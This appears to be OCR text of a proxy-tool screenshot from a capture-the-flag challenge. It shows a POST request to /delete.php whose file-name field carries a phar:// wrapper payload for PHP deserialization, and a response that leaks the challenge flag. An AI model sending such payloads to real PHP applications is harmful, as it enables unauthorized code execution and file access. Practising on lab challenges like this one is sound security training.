 Request
Pretty Raw Hex
\n
1 POST /delete.php HTTP/1.1
2 Host:
600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj
.cn:81
9 Referer:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj
.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=0d2de08d45a4bc5f73c5ca8736de7a40
13 Connection: close
14
15 filename=phar://phar.png
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 16 May 2024 12:29:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 502
12
13 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">close</
th><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
31d28139-f0db-43fb-973b-17b0c6949f18
}
14 </td><tdclass="text-center"filename="flag.txt"><ahref=
"#"class="download"></a>/<ahref="#"class="delete"
></a></td></tr>